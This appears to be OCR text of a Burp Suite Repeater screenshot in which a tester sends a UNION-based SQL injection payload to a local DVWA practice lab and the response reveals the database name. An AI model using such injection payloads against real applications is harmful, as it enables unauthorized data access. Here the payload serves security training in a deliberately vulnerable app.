 不安全 192.168.153.139/DVWA-master/vulnerabilities/sqli/#
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.153.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.153.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.153.139
10 Connection: close
11 Referer: http://192.168.153.139/DVWA-master/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=pe7bgjj20cf3qeec3med90grm2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION SELECT 1,database() from information_schema.schemata
#&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT 1,database() from
information_schema.schemata #<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT 1,database() from
information_schema.schemata #<br />
First name: 1<br />
Surname: dvwa
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
? admin 3 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
Done
5,010 bytes | 17 millis
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
P
英
20:05
2025/3/21